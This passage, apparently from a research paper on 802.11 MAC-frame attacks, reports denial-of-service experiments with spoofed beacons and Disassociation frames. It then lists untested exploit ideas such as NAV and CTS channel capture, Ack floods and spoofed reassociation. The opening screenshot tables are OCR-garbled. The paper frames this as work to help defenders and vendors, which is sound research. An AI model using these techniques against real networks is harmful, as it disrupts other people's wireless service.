|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
| Privacy: 0<br><b>Short Preamble: 1</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |  |  |  |  |  |  |  |  |  |
| PBCC: 0                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |  |  |  |  |  |  |  |  |
| <b>Channel Agility: 0</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |  |  |  |  |  |  |  |  |
| <b>SSID: HACK!!!</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |  |  |  |  |  |
| E Supported rates                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |  |  |  |  |  |  |  |  |
| $-1$ Mbps                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |  |  |  |  |  |  |  |  |
| 2 Mbps                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |  |  |  |  |  |  |  |  |  |
| 5.5 Mbps                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |  |  |  |  |  |  |  |  |
| $\Sigma$<br>▲                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
| Packet Generator                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |
| C Continuously<br>Send                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |  |  |  |  |  |  |  |  |  |
| $\frac{1}{\sqrt{2}}$<br>170<br>Packet size:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |  |  |  |  |  |  |  |  |  |
| $\frac{1}{\sqrt{2}}$<br>$\frac{1}{\sqrt{2}}$ time(s)<br>Packets per second:<br>$C _1$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |

# Below is a snapshot of AiroPeek NX logging the rogue Beacon with it's SSID message

| Node $-$                       | <b>ESSID</b>   |         | Channel Encryption | Trust          | Cur. Signal    | Max. Signal    | <b>Bytes Sent</b> | Byte |
|--------------------------------|----------------|---------|--------------------|----------------|----------------|----------------|-------------------|------|
| $\boxminus$ $\ominus$<br>leahl | leahl          |         |                    |                |                |                | 0                 |      |
| Linksys: F6:99:72<br>e.        | leahl          | 11      |                    | Unknown        | 3              | 11             | 151,919           |      |
| Linksys: 69:A4:CF              |                | 11      |                    | Unknown        | 5<br>ド         | 6              | 362               |      |
| $\Box$ e<br>HACK!!!            | HACK!!!        |         |                    |                |                |                | 0                 |      |
| 00:13:04:64:Al:F0              | HACK!!!        | 11      |                    | Unknown        | 19             | 28             | 14,442            |      |
| ⊟€<br>ESSID Unknown            | ESSID Unknown  |         |                    |                |                |                | 0                 |      |
| 00:0F:B5:E7:3A:F8<br>日付        | ESSID Unknown  | 11      |                    | Unknown        |                |                | $\mathbf 0$       |      |
| 00:12:F0:9C:1E:56              |                | 11      |                    | Unknown        | $\mathbf{1}$   | 4              | 267               |      |
| $\Theta$<br>BSSID Unknown      | ESSID Unknown  |         |                    |                |                |                | $\mathbf 0$       |      |
| 01:00:5E:7F:FF:FD              |                | 11      |                    | <b>Unknown</b> |                |                | $\theta$          |      |
| 01:00:5E:7F:FF:FA              |                | $_{11}$ |                    | Unknown        |                |                | 0                 |      |
| 01:00:5E:00:00:09              |                | 11      |                    | Unknown        |                |                | 0                 |      |
| 01:00:5E:00:00:01              |                | 11      |                    | Unknown        |                |                | $\mathbf{0}$      |      |
| Proxim: OA: F5:22              |                | 11      |                    | Unknown        | 18             | 28             | 1,380             |      |
| <b>NETGEAR</b>                 | <b>NETGEAR</b> |         |                    |                |                |                | 0                 |      |
| Intel: 4A: B6: 6A              |                | 11      |                    | Unknown        | $\overline{c}$ | $\overline{c}$ | 92                |      |
| Ethernet Broadcast             |                | 11      |                    | Unknown        |                |                | $\Omega$          |      |
| Askey: 8A: 40:60               |                | 11      |                    | Unknown:       | 19             | 26             | 4,184             |      |
| $\Box$<br>0x000000000000       | 0x000000000000 |         |                    |                |                |                | $\Omega$          |      |
| Asustek: 5A: 47:D5             | 0x000000000000 | 11      | <b>TKIP</b>        | Unknown        | 44             | 48             | 404, 477          |      |# <span id="page-28-0"></span>*Other experiments using Disassociation frames and Reason codes*

- 1. Generating a broadcast Disassociation frame from a specific BSSID on a real cell with a client pinging a workstation on the distribution system. The frames caused a significant DoS event when continually sent. Once stopped the workstation will recover but this can disrupt networks. The reason code was set to 3 "Deauthentication because sending station is leaving has left IBSS or ESS"
- 2. A second test sending a Disassociation frame to a specific station rears similar results. Sending one frame causes the machine to disassociate then re-associate reauthenticate and arp. Sending continuously causes a DoS event and pings time out.

As you can see even with one frame type there can be many different knobs to turn/test to determine a negative affect against the FSM and system services of workstations or access points.

# <span id="page-28-1"></span>*Other 802.11 MAC frame exploits not yet tested*

The flowing pages outline some of the other possible 802.11x MAC frame exploits and ideas that should be tested. This type of information gleaned from such testing could benefit the security community, wireless network architects and manufactures and developers so they can build the tools to look for such exploits, dampen them or apply a solution in future chip and MAC FSM functionality.

All tests listed should be conducted at different speed rates. Test with Basic rate set plus Extended rate sets.# <span id="page-29-0"></span>*Overview of some possible exploits*

Below is just a high level list of some of the exploits and may be duplicated in the more specific list following.

- 1. CFP bit set exploit to capture channel.
- 2. SIFS exploit
- 3. RSSI exploit
- 4. Broadcast SSID/NULL probe exploit?
- 5. PSP on Null frame with Power Management bit flipped to cause AP to flush queued frames exploit. From specified MAC address of course.
- 6. CTS to self MAC exploit channel capture.
- 7. DoS with just rogue Ack frames.
- 8. Adjacent NAV attack choose frame.
- 9. Broadcast Disassociation frames exploit.
- 10. NAV and Ack attack to make all stations in cell virtually collide, use actual MAC address or spoofed address.
- 11. DTIM and Beacon timer exploit? Disrupt up the synchronization of the cell or cells.
- 12. Protection bit set ripple exploit across multiple indoor or outdoor cells See CWNP paper at [www.cwnp.com.](http://www.cwnp.com/)
- 13. NULL FUNCTION frames for Power bit to force workstation traffic to be queued up at AP.
- 14. SSID field exploit fill in broadcast to fill homes and businesses with activist message on all channels.
- 15. CTS or CTS to self exploit to create an 803.11b protection ripple storm happen on all APs.
- 16. Beacon to force Non ERP protection on one or more APs.
- 17. Order bit exploit to take control of channel. Channel capture/starvation flood?
- 18. Duplicate frame generation to Smurf Acks DoS.
- 19. Sequence/Control field for sequence number generation to make all stations work to remove spoofed duplicates of sequence number frames. A DoS same for retry bit set to 1. Does this cause retransmission Ack flood?
- 20. Beacon sequence number generation to disrupt up Beacons and make all stations work to remove/flush duplicate Beacons. DoS? FSM interpret Dos?
- 21. Test possible DoS from different PHYs. Sync. preambles to cause all other stations to resynchronize at the PHY.
- 22. DSS-OFDM bit set with large frame for a DoS of mixed mode cells?
- 23. 802.1X/EAP MAC layer exploit using the initial Open Authentication and Association frames for just the EAP frames but use that open state for some kind of 802.11 MAC DoS or EAP re-sync. Basically, can one launch an attack on the BSS/ESS before a station is EAP authenticated?# <span id="page-30-0"></span>*Outline of MAC frame field exploits*

This outline is for the researcher to use as a starting point to test various frames and possibly gain ideas of exploits. Not all of the tests are in the proper frame location order and there are some duplicates of the same exploit listed but expressed differently.

# **Frame control fields - Exploits**

Protocol version field bits 10 11 and 01 reserved frame types. Exploitable? Determine if one can make a "new " frame something funky that causes FSM issues on various vendor equipment.

Protocol Type Field bits 11 reserved same as above Control subtype reserved bitts 0000-1001 Data subtypes reserved bits 10 0000-1111 11 0000-1111 To DS field bit flipping ?

To DS flood to cause APs DSS confusion in state machine.

# **More Fragment Field single bit**

Broadcast frame with More Fragment bit set to DoS/confuse cell MAC FSM Other More Fragment bit exploits? Fragment number rollover exploit? Sequence number rollover exploit?

Retry Field bit to cause a Smurf of Acks or just flood of Acks or disrupt up FSM.

Power Management field bit to cause AP to hold frames longer than necessary, try with Reserved frame types also.

More Data field bit to cause AP to flush frames out of sync. to cause other cell or FSM issues?

Protected Frame field bit set in Management and Control frames to disrupt AP/Station FSM.

Order field bit to force a channel capture at a station or slow down a station/AP's FSM.

# **Duration field bit - Exploits**

Reserved AID exploit? Bit 15 0 NAV channel capture exploit duration value(firmware override dependant) Bit 15 1 CFP channel capture exploit duration value(firmware override dependant) Bit 15/14 set to 1 AID exploit### **Address Field – Exploits**

Address field exploits trying different address types in fields to cause FSM issues and see if Smurf DoS is possible to other stations. SA= group address exploit? Testing different address combinations across the To DS bits and From DS bits set with

different combinations of address classes across Addressee 1 through 4 fields.

#### **Sequence Control Field - Exploits**

Sequence Control field Duplicate Sequence number rollover Smurf flood? Ack flood from discarded duplicates received?

#### **Frame Body Field – Exploits**

Illegal frame sizes and 0 length. How to get past PLCP header frame length setting? Test varying sizes. DoS and FSM and Rx queue disruption from illegal frame sizes.

FCS of all 1s etc. to see if this can disrupt FSM on station or access point.

#### **MAC Management Frames - Exploits**

MAC Management frame functions turn on and off bit knobs to find exploits.

Try to add an address 4 field in an MMPDU Illegal??? Generate and determine if a FSM interpret DoS is present.

#### Association Response Spoof DoS

Re-association Request exploit to spoof re-association of a station someplace else in the ESS, thus causing a real station to miss frames or become de-associated.

DoS if re-associating activity from AP trying to send packets to new AP re-associate response FSM issue?

PSP and AID exploits to disrupt FSM of cell?

#### **Probe request frame exploits**

Scanning flood or FSM DoS Possible to cause a broadcast/group response? Smurf?

Test with Probe Response frame contents Beacon interval et. al.

#### **Beacon frame exploits**

TSF, Interval, DS parameter set, undefined bits et. al. Test different bit combinations of Beacon field contents to discover exploits. Beacon Interval exploit?Group address, reason codes, spoofed Smurf, reverse address of AP et. al.

**Authenticating frame exploits**, see if this type can cause FSM DoS on AP with spoofed Authentication frames or break an existing Authenticated station from a spoofed station address.

**Deauthenticating frame exploits** same tests as above but test various reason codes behavior.

Capabilities information field - create strange and unique subfields to observe behavior of FSM on AP an workstation.

Try various subfields to disrupt AP FSM or station FSM.

PBCC bit exploit to cause Station or AP to needlessly "interpret" bit setting. FSM cycles DoS?

Short Preamble bit from Beacons to cause stations and AP to change or interpret set bits to adjust or correct. FSM cycles DoS?

Spoofed Beacon with DSS-OFDM bit set to 0 to possibly cause current DSSS-OFDM stations, if any, to get bumped off cell?

Listen Interval value exploits? Cause oscillations in power mode and value increase to deplete AP buffer space. FSM cycle buffer overflow?

Reason and status codes exploits

